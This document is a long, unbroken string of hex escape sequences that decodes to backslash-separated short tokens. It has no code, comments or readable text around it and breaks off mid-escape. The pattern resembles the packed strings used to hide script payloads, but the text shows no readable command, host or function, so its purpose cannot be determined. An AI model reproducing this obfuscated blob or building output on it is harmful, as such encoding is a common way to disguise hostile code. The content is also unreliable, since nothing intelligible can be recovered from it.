\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5